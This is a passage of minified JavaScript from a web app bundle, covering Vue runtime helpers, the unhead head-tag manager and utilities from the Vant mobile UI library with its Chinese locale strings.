r&&r.button!==0,middle:r=>"button"in r&&r.button!==1,right:r=>"button"in r&&r.button!==2,exact:(r,e)=>Cb.some(t=>r["".concat(t,"Key")]&&!e.includes(t))},zF=(r,e)=>{const t=r._withMods||(r._withMods={}),s=e.join(".");return t[s]||(t[s]=(i,...n)=>{for(let o=0;o<e.length;o++){const a=_b[e[o]];if(a&&a(i,e))return}return r(i,...n)})},Rb={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},Ib=(r,e)=>{const t=r._withKeys||(r._withKeys={}),s=e.join(".");return t[s]||(t[s]=i=>{if(!("key"in i))return;const n=zr(i.key);if(e.some(o=>o===n||Rb[o]===n))return r(i)})},Db=bt({patchProp:Tb},nb);let eh;function Lb(){return eh||(eh=LE(Db))}const kb=(...r)=>{const e=Lb().createApp(...r),{mount:t}=e;return e.mount=s=>{const i=Fb(s);if(!i)return;const n=e._component;!Te(n)&&!n.render&&!n.template&&(n.template=i.innerHTML),i.nodeType===1&&(i.textContent="");const o=t(i,!1,Pb(i));return i instanceof Element&&(i.removeAttribute("v-cloak"),i.setAttribute("data-v-app","")),o},e};function Pb(r){if(r instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&r instanceof MathMLElement)return"mathml"}function Fb(r){return Ke(r)?document.querySelector(r):r}const Bb=new Set(["title","titleTemplate","script","style","noscript"]),Po=new Set(["base","meta","link","style","script","noscript"]),Ob=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),Mb=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),jm=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),Nb=typeof window<"u";function Ha(r){let e=9;for(let t=0;t<r.length;)e=Math.imul(e^r.charCodeAt(t++),9**9);return((e^e>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function nu(r){if(r._h)return r._h;if(r._d)return Ha(r._d);let e="".concat(r.tag,":").concat(r.textContent||r.innerHTML||"",":");for(const t in r.props)e+="".concat(t,":").concat(String(r.props[t]),",");return Ha(e)}function $b(r,e){return r instanceof Promise?r.then(e):e(r)}function ou(r,e,t,s){const i=s||Gm(typeof e=="object"&&typeof e!="function"&&!(e instanceof Promise)?{...e}:{[r==="script"||r==="noscript"||r==="style"?"innerHTML":"textContent"]:e},r==="templateParams"||r==="titleTemplate");if(i instanceof Promise)return i.then(o=>ou(r,e,t,o));const n={tag:r,props:i};for(const o of jm){const a=n.props[o]!==void 0?n.props[o]:t[o];a!==void 0&&((!(o==="innerHTML"||o==="textContent"||o==="children")||Bb.has(n.tag))&&(n[o==="children"?"innerHTML":o]=a),delete n.props[o])}return n.props.body&&(n.tagPosition="bodyClose",delete n.props.body),n.tag==="script"&&typeof n.innerHTML=="object"&&(n.innerHTML=JSON.stringify(n.innerHTML),n.props.type=n.props.type||"application/json"),Array.isArray(n.props.content)?n.props.content.map(o=>({...n,props:{...n.props,content:o}})):n}function Ub(r,e){var s;const t=r==="class"?" ":";";return e&&typeof e=="object"&&!Array.isArray(e)&&(e=Object.entries(e).filter(([,i])=>i).map(([i,n])=>r==="style"?"".concat(i,":").concat(n):i)),(s=String(Array.isArray(e)?e.join(t):e))==null?void 0:s.split(t).filter(i=>!!i.trim()).join(t)}function Vm(r,e,t,s){for(let i=s;i<t.length;i+=1){const n=t[i];if(n==="class"||n==="style"){r[n]=Ub(n,r[n]);continue}if(r[n]instanceof Promise)return r[n].then(o=>(r[n]=o,Vm(r,e,t,i)));if(!e&&!jm.has(n)){const o=String(r[n]),a=n.startsWith("data-");o==="true"||o===""?r[n]=a?"true":!0:r[n]||(a&&o==="false"?r[n]="false":delete r[n])}}}function Gm(r,e=!1){const t=Vm(r,e,Object.keys(r),0);return t instanceof Promise?t.then(()=>r):r}const Hb=10;function Km(r,e,t){for(let s=t;s<e.length;s+=1){const i=e[s];if(i instanceof Promise)return i.then(n=>(e[s]=n,Km(r,e,s)));Array.isArray(i)?r.push(...i):r.push(i)}}function jb(r){const e=[],t=r.resolvedInput;for(const i in t){if(!Object.prototype.hasOwnProperty.call(t,i))continue;const n=t[i];if(!(n===void 0||!Ob.has(i))){if(Array.isArray(n)){for(const o of n)e.push(ou(i,o,r));continue}e.push(ou(i,n,r))}}if(e.length===0)return[];const s=[];return $b(Km(s,e,0),()=>s.map((i,n)=>(i._e=r._i,r.mode&&(i._m=r.mode),i._p=(r._i<<Hb)+n,i)))}const th=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),rh={base:-10,title:10},sh={critical:-80,high:-10,low:20};function ja(r){const e=r.tagPriority;if(typeof e=="number")return e;let t=100;return r.tag==="meta"?r.props["http-equiv"]==="content-security-policy"?t=-30:r.props.charset?t=-20:r.props.name==="viewport"&&(t=-15):r.tag==="link"&&r.props.rel==="preconnect"?t=20:r.tag in rh&&(t=rh[r.tag]),e&&e in sh?t+sh[e]:t}const Vb=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],Gb=["name","property","http-equiv"];function zm(r){const{props:e,tag:t}=r;if(Mb.has(t))return t;if(t==="link"&&e.rel==="canonical")return"canonical";if(e.charset)return"charset";if(e.id)return"".concat(t,":id:").concat(e.id);for(const s of Gb)if(e[s]!==void 0)return"".concat(t,":").concat(s,":").concat(e[s]);return!1}const as="%separator";function Kb(r,e,t=!1){var i;let s;if(e==="s"||e==="pageTitle")s=r.pageTitle;else if(e.includes(".")){const n=e.indexOf(".");s=(i=r[e.substring(0,n)])==null?void 0:i[e.substring(n+1)]}else s=r[e];if(s!==void 0)return t?(s||"").replace(/"/g,'\\"'):s||""}const zb=new RegExp("".concat(as,"(?:\\s*").concat(as,")*"),"g");function Jn(r,e,t,s=!1){if(typeof r!="string"||!r.includes("%"))return r;let i=r;try{i=decodeURI(r)}catch(a){}const n=i.match(/%\w+(?:\.\w+)?/g);if(!n)return r;const o=r.includes(as);return r=r.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===as||!n.includes(a))return a;const c=Kb(e,a.slice(1),s);return c!==void 0?c:a}).trim(),o&&(r.endsWith(as)&&(r=r.slice(0,-as.length)),r.startsWith(as)&&(r=r.slice(as.length)),r=r.replace(zb,t).trim()),r}function ih(r,e){return r==null?e||null:typeof r=="function"?r(e):r}async function qb(r,e={}){const t=e.document||r.resolvedOptions.document;if(!t||!r.dirty)return;const s={shouldRender:!0,tags:[]};if(await r.hooks.callHook("dom:beforeRender",s),!!s.shouldRender)return r._domUpdatePromise||(r._domUpdatePromise=new Promise(async i=>{var f;const n=(await r.resolveTags()).map(d=>({tag:d,id:Po.has(d.tag)?nu(d):d.tag,shouldRender:!0}));let o=r._dom;if(!o){o={elMap:{htmlAttrs:t.documentElement,bodyAttrs:t.body}};const d=new Set;for(const h of["body","head"]){const p=(f=t[h])==null?void 0:f.children;for(const m of p){const g=m.tagName.toLowerCase();if(!Po.has(g))continue;const v={tag:g,props:await Gm(m.getAttributeNames().reduce((b,S)=>({...b,[S]:m.getAttribute(S)}),{})),innerHTML:m.innerHTML},x=zm(v);let y=x,E=1;for(;y&&d.has(y);)y="".concat(x,":").concat(E++);y&&(v._d=y,d.add(y)),o.elMap[m.getAttribute("data-hid")||nu(v)]=m}}}o.pendingSideEffects={...o.sideEffects},o.sideEffects={};function a(d,h,p){const m="".concat(d,":").concat(h);o.sideEffects[m]=p,delete o.pendingSideEffects[m]}function c({id:d,$el:h,tag:p}){const m=p.tag.endsWith("Attrs");if(o.elMap[d]=h,m||(p.textContent&&p.textContent!==h.textContent&&(h.textContent=p.textContent),p.innerHTML&&p.innerHTML!==h.innerHTML&&(h.innerHTML=p.innerHTML),a(d,"el",()=>{var g;(g=o.elMap[d])==null||g.remove(),delete o.elMap[d]})),p._eventHandlers)for(const g in p._eventHandlers)Object.prototype.hasOwnProperty.call(p._eventHandlers,g)&&h.getAttribute("data-".concat(g))!==""&&((p.tag==="bodyAttrs"?t.defaultView:h).addEventListener(g.substring(2),p._eventHandlers[g].bind(h)),h.setAttribute("data-".concat(g),""));for(const g in p.props){if(!Object.prototype.hasOwnProperty.call(p.props,g))continue;const v=p.props[g],x="attr:".concat(g);if(g==="class"){if(!v)continue;for(const y of v.split(" "))m&&a(d,"".concat(x,":").concat(y),()=>h.classList.remove(y)),!h.classList.contains(y)&&h.classList.add(y)}else if(g==="style"){if(!v)continue;for(const y of v.split(";")){const E=y.indexOf(":"),b=y.substring(0,E).trim(),S=y.substring(E+1).trim();a(d,"".concat(x,":").concat(b),()=>{h.style.removeProperty(b)}),h.style.setProperty(b,S)}}else h.getAttribute(g)!==v&&h.setAttribute(g,v===!0?"":String(v)),m&&a(d,x,()=>h.removeAttribute(g))}}const l=[],u={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const d of n){const{tag:h,shouldRender:p,id:m}=d;if(p){if(h.tag==="title"){t.title=h.textContent;continue}d.$el=d.$el||o.elMap[m],d.$el?c(d):Po.has(h.tag)&&l.push(d)}}for(const d of l){const h=d.tag.tagPosition||"head";d.$el=t.createElement(d.tag.tag),c(d),u[h]=u[h]||t.createDocumentFragment(),u[h].appendChild(d.$el)}for(const d of n)await r.hooks.callHook("dom:renderTag",d,t,a);u.head&&t.head.appendChild(u.head),u.bodyOpen&&t.body.insertBefore(u.bodyOpen,t.body.firstChild),u.bodyClose&&t.body.appendChild(u.bodyClose);for(const d in o.pendingSideEffects)o.pendingSideEffects[d]();r._dom=o,await r.hooks.callHook("dom:rendered",{renders:n}),i()}).finally(()=>{r._domUpdatePromise=void 0,r.dirty=!1})),r._domUpdatePromise}function Wb(r,e={}){const t=e.delayFn||(s=>setTimeout(s,10));return r._domDebouncedUpdatePromise=r._domDebouncedUpdatePromise||new Promise(s=>t(()=>qb(r,e).then(()=>{delete r._domDebouncedUpdatePromise,s()})))}function Yb(r){return e=>{var s,i;const t=((i=(s=e.resolvedOptions.document)==null?void 0:s.head.querySelector('script[id="unhead:payload"]'))==null?void 0:i.innerHTML)||!1;return t&&e.push(JSON.parse(t)),{mode:"client",hooks:{"entries:updated":n=>{Wb(n,r)}}}}}function au(r,e={},t){for(const s in r){const i=r[s],n=t?"".concat(t,":").concat(s):s;typeof i=="object"&&i!==null?au(i,e,n):typeof i=="function"&&(e[n]=i)}return e}const Xb={run:r=>r()},Qb=()=>Xb,qm=typeof console.createTask<"u"?console.createTask:Qb;function Zb(r,e){const t=e.shift(),s=qm(t);return r.reduce((i,n)=>i.then(()=>s.run(()=>n(...e))),Promise.resolve())}function Jb(r,e){const t=e.shift(),s=qm(t);return Promise.all(r.map(i=>s.run(()=>i(...e))))}function ec(r,e){for(const t of[...r])t(e)}class eS{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(e,t,s={}){if(!e||typeof t!="function")return()=>{};const i=e;let n;for(;this._deprecatedHooks[e];)n=this._deprecatedHooks[e],e=n.to;if(n&&!s.allowDeprecated){let o=n.message;o||(o="".concat(i," hook has been deprecated")+(n.to?", please use ".concat(n.to):"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(o)||(console.warn(o),this._deprecatedMessages.add(o))}if(!t.name)try{Object.defineProperty(t,"name",{get:()=>"_"+e.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch(o){}return this._hooks[e]=this._hooks[e]||[],this._hooks[e].push(t),()=>{t&&(this.removeHook(e,t),t=void 0)}}hookOnce(e,t){let s,i=(...n)=>(typeof s=="function"&&s(),s=void 0,i=void 0,t(...n));return s=this.hook(e,i),s}removeHook(e,t){if(this._hooks[e]){const s=this._hooks[e].indexOf(t);s!==-1&&this._hooks[e].splice(s,1),this._hooks[e].length===0&&delete this._hooks[e]}}deprecateHook(e,t){this._deprecatedHooks[e]=typeof t=="string"?{to:t}:t;const s=this._hooks[e]||[];delete this._hooks[e];for(const i of s)this.hook(e,i)}deprecateHooks(e){Object.assign(this._deprecatedHooks,e);for(const t in e)this.deprecateHook(t,e[t])}addHooks(e){const t=au(e),s=Object.keys(t).map(i=>this.hook(i,t[i]));return()=>{for(const i of s.splice(0,s.length))i()}}removeHooks(e){const t=au(e);for(const s in t)this.removeHook(s,t[s])}removeAllHooks(){for(const e in this._hooks)delete this._hooks[e]}callHook(e,...t){return t.unshift(e),this.callHookWith(Zb,e,...t)}callHookParallel(e,...t){return t.unshift(e),this.callHookWith(Jb,e,...t)}callHookWith(e,t,...s){const i=this._before||this._after?{name:t,args:s,context:{}}:void 0;this._before&&ec(this._before,i);const n=e(t in this._hooks?[...this._hooks[t]]:[],s);return n instanceof Promise?n.finally(()=>{this._after&&i&&ec(this._after,i)}):(this._after&&i&&ec(this._after,i),n)}beforeEach(e){return this._before=this._before||[],this._before.push(e),()=>{if(this._before!==void 0){const t=this._before.indexOf(e);t!==-1&&this._before.splice(t,1)}}}afterEach(e){return this._after=this._after||[],this._after.push(e),()=>{if(this._after!==void 0){const t=this._after.indexOf(e);t!==-1&&this._after.splice(t,1)}}}}function tS(){return new eS}const rS=new Set(["templateParams","htmlAttrs","bodyAttrs"]),sS={hooks:{"tag:normalise":({tag:r})=>{r.props.hid&&(r.key=r.props.hid,delete r.props.hid),r.props.vmid&&(r.key=r.props.vmid,delete r.props.vmid),r.props.key&&(r.key=r.props.key,delete r.props.key);const e=zm(r);e&&!e.startsWith("meta:og:")&&!e.startsWith("meta:twitter:")&&delete r.key;const t=e||(r.key?"".concat(r.tag,":").concat(r.key):!1);t&&(r._d=t)},"tags:resolve":r=>{const e=Object.create(null);for(const s of r.tags){const i=(s.key?"".concat(s.tag,":").concat(s.key):s._d)||nu(s),n=e[i];if(n){let a=s==null?void 0:s.tagDuplicateStrategy;if(!a&&rS.has(s.tag)&&(a="merge"),a==="merge"){const c=n.props;c.style&&s.props.style&&(c.style[c.style.length-1]!==";"&&(c.style+=";"),s.props.style="".concat(c.style," ").concat(s.props.style)),c.class&&s.props.class?s.props.class="".concat(c.class," ").concat(s.props.class):c.class&&(s.props.class=c.class),e[i].props={...c,...s.props};continue}else if(s._e===n._e){n._duped=n._duped||[],s._d="".concat(n._d,":").concat(n._duped.length+1),n._duped.push(s);continue}else if(ja(s)>ja(n))continue}if(!(s.innerHTML||s.textContent||Object.keys(s.props).length!==0)&&Po.has(s.tag)){delete e[i];continue}e[i]=s}const t=[];for(const s in e){const i=e[s],n=i._duped;t.push(i),n&&(delete i._duped,t.push(...n))}r.tags=t,r.tags=r.tags.filter(s=>!(s.tag==="meta"&&(s.props.name||s.props.property)&&!s.props.content))}}},iS=new Set(["script","link","bodyAttrs"]),nS=r=>({hooks:{"tags:resolve":e=>{for(const t of e.tags){if(!iS.has(t.tag))continue;const s=t.props;for(const i in s){if(i[0]!=="o"||i[1]!=="n"||!Object.prototype.hasOwnProperty.call(s,i))continue;const n=s[i];typeof n=="function"&&(r.ssr&&th.has(i)?s[i]="this.dataset.".concat(i,"fired = true"):delete s[i],t._eventHandlers=t._eventHandlers||{},t._eventHandlers[i]=n)}r.ssr&&t._eventHandlers&&(t.props.src||t.props.href)&&(t.key=t.key||Ha(t.props.src||t.props.href))}},"dom:renderTag":({$el:e,tag:t})=>{var i,n;const s=e==null?void 0:e.dataset;if(s)for(const o in s){if(!o.endsWith("fired"))continue;const a=o.slice(0,-5);th.has(a)&&((n=(i=t._eventHandlers)==null?void 0:i[a])==null||n.call(e,new Event(a.substring(2))))}}}}),oS=new Set(["link","style","script","noscript"]),aS={hooks:{"tag:normalise":({tag:r})=>{r.key&&oS.has(r.tag)&&(r.props["data-hid"]=r._h=Ha(r.key))}}},lS={mode:"server",hooks:{"tags:beforeResolve":r=>{const e={};let t=!1;for(const s of r.tags)s._m!=="server"||s.tag!=="titleTemplate"&&s.tag!=="templateParams"&&s.tag!=="title"||(e[s.tag]=s.tag==="title"||s.tag==="titleTemplate"?s.textContent:s.props,t=!0);t&&r.tags.push({tag:"script",innerHTML:JSON.stringify(e),props:{id:"unhead:payload",type:"application/json"}})}}},cS={hooks:{"tags:resolve":r=>{var e;for(const t of r.tags)if(typeof t.tagPriority=="string")for(const{prefix:s,offset:i}of Vb){if(!t.tagPriority.startsWith(s))continue;const n=t.tagPriority.substring(s.length),o=(e=r.tags.find(a=>a._d===n))==null?void 0:e._p;if(o!==void 0){t._p=o+i;break}}r.tags.sort((t,s)=>{const i=ja(t),n=ja(s);return i<n?-1:i>n?1:t._p-s._p})}}},uS={meta:"content",link:"href",htmlAttrs:"lang"},fS=["innerHTML","textContent"],dS=r=>({hooks:{"tags:resolve":e=>{var o;const{tags:t}=e;let s;for(let a=0;a<t.length;a+=1)t[a].tag==="templateParams"&&(s=e.tags.splice(a,1)[0].props,a-=1);const i=s||{},n=i.separator||"|";delete i.separator,i.pageTitle=Jn(i.pageTitle||((o=t.find(a=>a.tag==="title"))==null?void 0:o.textContent)||"",i,n);for(const a of t){if(a.processTemplateParams===!1)continue;const c=uS[a.tag];if(c&&typeof a.props[c]=="string")a.props[c]=Jn(a.props[c],i,n);else if(a.processTemplateParams||a.tag==="titleTemplate"||a.tag==="title")for(const l of fS)typeof a[l]=="string"&&(a[l]=Jn(a[l],i,n,a.tag==="script"&&a.props.type.endsWith("json")))}r._templateParams=i,r._separator=n},"tags:afterResolve":({tags:e})=>{let t;for(let s=0;s<e.length;s+=1){const i=e[s];i.tag==="title"&&i.processTemplateParams!==!1&&(t=i)}t!=null&&t.textContent&&(t.textContent=Jn(t.textContent,r._templateParams,r._separator))}}}),hS={hooks:{"tags:resolve":r=>{const{tags:e}=r;let t,s;for(let i=0;i<e.length;i+=1){const n=e[i];n.tag==="title"?t=n:n.tag==="titleTemplate"&&(s=n)}if(s&&t){const i=ih(s.textContent,t.textContent);i!==null?t.textContent=i||t.textContent:r.tags.splice(r.tags.indexOf(t),1)}else if(s){const i=ih(s.textContent);i!==null&&(s.textContent=i,s.tag="title",s=void 0)}s&&r.tags.splice(r.tags.indexOf(s),1)}}},pS={hooks:{"tags:afterResolve":r=>{for(const e of r.tags)typeof e.innerHTML=="string"&&(e.innerHTML&&(e.props.type==="application/ld+json"||e.props.type==="application/json")?e.innerHTML=e.innerHTML.replace(/</g,"\\u003C"):e.innerHTML=e.innerHTML.replace(new RegExp("</".concat(e.tag),"g"),"<\\/".concat(e.tag)))}}};let Wm;function gS(r={}){const e=mS(r);return e.use(Yb()),Wm=e}function nh(r,e){return!r||r==="server"&&e||r==="client"&&!e}function mS(r={}){const e=tS();e.addHooks(r.hooks||{}),r.document=r.document||(Nb?document:void 0);const t=!r.document,s=()=>{a.dirty=!0,e.callHook("entries:updated",a)};let i=0,n=[];const o=[],a={plugins:o,dirty:!1,resolvedOptions:r,hooks:e,headEntries(){return n},use(c){const l=typeof c=="function"?c(a):c;(!l.key||!o.some(u=>u.key===l.key))&&(o.push(l),nh(l.mode,t)&&e.addHooks(l.hooks||{}))},push(c,l){l==null||delete l.head;const u={_i:i++,input:c,...l};return nh(u.mode,t)&&(n.push(u),s()),{dispose(){n=n.filter(f=>f._i!==u._i),s()},patch(f){for(const d of n)d._i===u._i&&(d.input=u.input=f);s()}}},async resolveTags(){const c={tags:[],entries:[...n]};await e.callHook("entries:resolve",c);for(const l of c.entries){const u=l.resolvedInput||l.input;if(l.resolvedInput=await(l.transform?l.transform(u):u),l.resolvedInput)for(const f of await jb(l)){const d={tag:f,entry:l,resolvedOptions:a.resolvedOptions};await e.callHook("tag:normalise",d),c.tags.push(d.tag)}}return await e.callHook("tags:beforeResolve",c),await e.callHook("tags:resolve",c),await e.callHook("tags:afterResolve",c),c.tags},ssr:t};return[sS,lS,nS,aS,cS,dS,hS,pS,...(r==null?void 0:r.plugins)||[]].forEach(c=>a.use(c)),a.hooks.callHook("init",a),a}function vS(){return Wm}const xS=Om[0]==="3";function yS(r){return typeof r=="function"?r():Ht(r)}function Va(r){if(r instanceof Promise||r instanceof Date||r instanceof RegExp)return r;const e=yS(r);if(!r||!e)return e;if(Array.isArray(e))return e.map(t=>Va(t));if(typeof e=="object"){const t={};for(const s in e)if(Object.prototype.hasOwnProperty.call(e,s)){if(s==="titleTemplate"||s[0]==="o"&&s[1]==="n"){t[s]=Ht(e[s]);continue}t[s]=Va(e[s])}return t}return e}const ES={hooks:{"entries:resolve":r=>{for(const e of r.entries)e.resolvedInput=Va(e.input)}}},Ym="usehead";function bS(r){return{install(t){xS&&(t.config.globalProperties.$unhead=r,t.config.globalProperties.$head=r,t.provide(Ym,r))}}.install}function qF(r={}){r.domDelayFn=r.domDelayFn||(t=>it(()=>setTimeout(()=>t(),0)));const e=gS(r);return e.use(ES),e.install=bS(e),e}const oh=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},ah="__unhead_injection_handler__";function SS(){return ah in oh?oh[ah]():Ct(Ym)||vS()}function WF(r,e={}){const t=e.head||SS();if(t)return t.ssr?t.push(r,e):TS(t,r,e)}function TS(r,e,t={}){const s=ve(!1),i=ve({});pl(()=>{i.value=s.value?{}:Va(e)});const n=r.push(i.value,t);return we(i,a=>{n.patch(a)}),kt()&&(Yr(()=>{n.dispose()}),qr(()=>{s.value=!0}),Ss(()=>{s.value=!1})),n}function lu(){}const ft=Object.assign,Xr=typeof window<"u",Un=r=>r!==null&&typeof r=="object",Xt=r=>r!=null,Ga=r=>typeof r=="function",AS=r=>Un(r)&&Ga(r.then)&&Ga(r.catch),Xm=r=>typeof r=="number"||/^\d+(\.\d+)?$/.test(r),wS=()=>Xr?/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase()):!1;function lh(r,e){const t=e.split(".");let s=r;return t.forEach(i=>{var n;s=Un(s)&&(n=s[i])!=null?n:""}),s}function bn(r,e,t){return e.reduce((s,i)=>(s[i]=r[i],s),{})}const Gs=null,Oe=[Number,String],nt={type:Boolean,default:!0},tc=r=>({type:r,required:!0}),CS=r=>({type:Number,default:r}),tr=r=>({type:Oe,default:r}),Ye=r=>({type:String,default:r});var Bi=typeof window<"u";function _i(r){return Bi?requestAnimationFrame(r):-1}function Qm(r){Bi&&cancelAnimationFrame(r)}function Bs(r){_i(()=>_i(r))}var _S=r=>r===window,ch=(r,e)=>({top:0,left:0,right:r,bottom:e,width:r,height:e}),wr=r=>{const e=Ht(r);if(_S(e)){const t=e.innerWidth,s=e.innerHeight;return ch(t,s)}return e!=null&&e.getBoundingClientRect?e.getBoundingClientRect():ch(0,0)};function xf(r){const e=Ct(r,null);if(e){const t=kt(),{link:s,unlink:i,internalChildren:n}=e;s(t),Fi(()=>i(t));const o=xe(()=>n.indexOf(t));return{parent:e,index:o}}return{parent:null,index:ve(-1)}}function RS(r){const e=[],t=s=>{Array.isArray(s)&&s.forEach(i=>{var n;Vs(i)&&(e.push(i),(n=i.component)!=null&&n.subTree&&(e.push(i.component.subTree),t(i.component.subTree.children)),i.children&&t(i.children))})};return t(r),e}var uh=(r,e)=>{const t=r.indexOf(e);return t===-1?r.findIndex(s=>e.key!==void 0&&e.key!==null&&s.type===e.type&&s.key===e.key):t};function IS(r,e,t){const s=RS(r.subTree.children);t.sort((n,o)=>uh(s,n.vnode)-uh(s,o.vnode));const i=t.map(n=>n.proxy);e.sort((n,o)=>{const a=i.indexOf(n),c=i.indexOf(o);return a-c})}function yf(r){const e=Mt([]),t=Mt([]),s=kt();return{children:e,linkChildren:n=>{ms(r,Object.assign({link:c=>{c.proxy&&(t.push(c),e.push(c.proxy),IS(s,e,t))},unlink:c=>{const l=t.indexOf(c);e.splice(l,1),t.splice(l,1)},children:e,internalChildren:t},n))}}}function Hn(r){let e;Lt(()=>{r(),it(()=>{e=!0})}),Ss(()=>{e&&r()})}function Ws(r,e,t={}){if(!Bi)return;const{target:s=window,passive:i=!1,capture:n=!1}=t;let o=!1,a;const c=f=>{if(o)return;const d=Ht(f);d&&!a&&(d.addEventListener(r,e,{capture:n,passive:i}),a=!0)},l=f=>{if(o)return;const d=Ht(f);d&&a&&(d.removeEventListener(r,e,n),a=!1)};Fi(()=>l(s)),qr(()=>l(s)),Hn(()=>c(s));let u;return Qe(s)&&(u=we(s,(f,d)=>{l(d),c(f)})),()=>{u==null||u(),l(s),o=!0}}var eo,rc;function DS(){if(!eo&&(eo=ve(0),rc=ve(0),Bi)){const r=()=>{eo.value=window.innerWidth,rc.value=window.innerHeight};r(),window.addEventListener("resize",r,{passive:!0}),window.addEventListener("orientationchange",r,{passive:!0})}return{width:eo,height:rc}}var LS=/scroll|auto|overlay/i,Zm=Bi?window:void 0;function kS(r){return r.tagName!=="HTML"&&r.tagName!=="BODY"&&r.nodeType===1}function Ef(r,e=Zm){let t=r;for(;t&&t!==e&&kS(t);){const{overflowY:s}=window.getComputedStyle(t);if(LS.test(s))return t;t=t.parentNode}return e}function Jm(r,e=Zm){const t=ve();return Lt(()=>{r.value&&(t.value=Ef(r.value,e))}),t}var to;function PS(){if(!to&&(to=ve("visible"),Bi)){const r=()=>{to.value=document.hidden?"hidden":"visible"};r(),window.addEventListener("visibilitychange",r)}return to}function xl(r){const e="scrollTop"in r?r.scrollTop:r.pageYOffset;return Math.max(e,0)}function cu(r,e){"scrollTop"in r?r.scrollTop=e:r.scrollTo(r.scrollX,e)}function FS(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function BS(r){cu(window,r),cu(document.body,r)}function fh(r,e){if(r===window)return 0;const t=e?xl(e):FS();return wr(r).top+t}wS();const OS=r=>r.stopPropagation();function yl(r,e){(typeof r.cancelable!="boolean"||r.cancelable)&&r.preventDefault(),e&&OS(r)}function Sn(r){const e=Ht(r);if(!e)return!1;const t=window.getComputedStyle(e),s=t.display==="none",i=e.offsetParent===null&&t.position!=="fixed";return s||i}const{width:jn,height:El}=DS();function gt(r){if(Xt(r))return Xm(r)?"".concat(r,"px"):String(r)}function MS(r){if(Xt(r)){if(Array.isArray(r))return{width:gt(r[0]),height:gt(r[1])};const e=gt(r);return{width:e,height:e}}}function bf(r){const e={};return r!==void 0&&(e.zIndex=+r),e}let sc;function NS(){if(!sc){const r=document.documentElement,e=r.style.fontSize||window.getComputedStyle(r).fontSize;sc=parseFloat(e)}return sc}function $S(r){return r=r.replace(/rem/g,""),+r*NS()}function US(r){return r=r.replace(/vw/g,""),+r*jn.value/100}function HS(r){return r=r.replace(/vh/g,""),+r*El.value/100}function ev(r){if(typeof r=="number")return r;if(Xr){if(r.includes("rem"))return $S(r);if(r.includes("vw"))return US(r);if(r.includes("vh"))return HS(r)}return parseFloat(r)}const jS=/-(\w)/g,tv=r=>r.replace(jS,(e,t)=>t.toUpperCase()),VS=r=>r.replace(/([A-Z])/g,"-$1").toLowerCase().replace(/^-/,""),ic=(r,e,t)=>Math.min(Math.max(r,e),t),{hasOwnProperty:GS}=Object.prototype;function KS(r,e,t){const s=e[t];Xt(s)&&(!GS.call(r,t)||!Un(s)?r[t]=s:r[t]=rv(Object(r[t]),s))}function rv(r,e){return Object.keys(e).forEach(t=>{KS(r,e,t)}),r}var zS={name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(r,e)=>"".concat(r,"年").concat(e,"月"),rangePrompt:r=>"最多选择 ".concat(r," 天")},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:r=>"".concat(r,"折"),condition:r=>"满".concat(r,"元可用")},vanCouponCell:{title:"优惠券",count:r=>"".concat(r,"张可用")},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}};const dh=ve("zh-CN"),hh=Mt({"zh-CN":zS}),qS={messages(){return hh[dh.value]},use(r,e){dh.value=r,this.add({[r]:e})},add(r={}){rv(hh,r)}};var WS=qS;function YS(r){const e=tv(r)+".";return(t,...s)=>{const i=WS.messages(),n=lh(i,e+t)||lh(i,t);return Ga(n)?n(...s):n}}function uu(r,e){return e?typeof e=="string"?" ".concat(r,"--").concat(e):Array.isArray(e)?e.reduce((t,s)=>t+uu(r,s),""):Object.keys(e).reduce((t,s)=>t+(e[s]?uu(r,s):""),""):""}function XS(r){return(e,t)=>(e&&typeof e!="string"&&(t=e,e=""),e=e?"".concat(r,"__").concat(e):r,"".concat(e).concat(uu(e,t)))}function Je(r){const e="van-".concat(r);return[e,XS(e),YS(e)]}const bl="van-hairline",QS="".concat(bl,"--top"),ZS="".concat(bl,"--left"),JS="".concat(bl,"--surround"),eT="".concat(bl,"--top-bottom"),tT="van-haptics-feedback",ph=5;function Sf(r,{args:e=[],done:t,canceled:s,error:i}){if(r){const n=r.apply(null,e);AS(n)?n.then(o=>{o?t():s&&s()}).catch(i||lu):n?t():s&&s()}else t()}function at(r){return r.install=e=>{const{name:t}=r;t&&(e.component(t,r),e.component(tv("-".concat(t)),r))},r}const sv=Symbol();function Sl(r){const e=Ct(sv,null);e&&we(e,t=>{t&&r()})}const rT=(r,e)=>{const t=ve(),s=()=>{t.value=wr(r).height};return Lt(()=>{it(s);for(let 